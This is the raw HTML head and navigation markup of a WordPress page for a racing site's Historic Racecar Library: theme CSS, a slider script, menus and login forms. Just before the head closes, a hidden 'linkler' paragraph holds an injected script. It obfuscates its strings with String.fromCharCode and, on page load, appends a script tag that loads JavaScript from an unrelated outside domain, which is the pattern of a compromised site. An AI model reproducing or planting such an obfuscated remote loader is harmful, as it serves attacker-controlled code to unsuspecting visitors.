    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/historic-racecar-library/",
                    "name": "Historic Racecar Library"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="page-template-default page page-id-8167 tdm-menu-active-style3 historic-racecar-library global-block-template-1 td-racing tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8167 current_page_item menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
